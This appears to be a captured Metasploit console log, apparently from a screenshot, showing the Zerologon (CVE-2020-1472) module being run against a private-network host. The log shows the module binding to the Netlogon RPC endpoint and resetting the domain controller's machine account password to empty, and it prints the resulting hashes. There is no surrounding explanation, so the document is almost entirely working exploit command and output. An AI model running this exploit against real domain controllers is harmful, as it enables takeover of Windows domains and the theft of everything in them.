 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > exploit
[*] Running module against 192.168.100.16
[*] 192.168.100.16: - Connecting to the endpoint mapper service...
[*] 192.168.100.16:49666 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.100.16[49666] ...
[*] 192.168.100.16:49666 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.100.16[49666] ...
[+] 192.168.100.16:49666 - Successfully authenticated
[+] 192.168.100.16:49666 - Successfully set the machine account (DC01$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >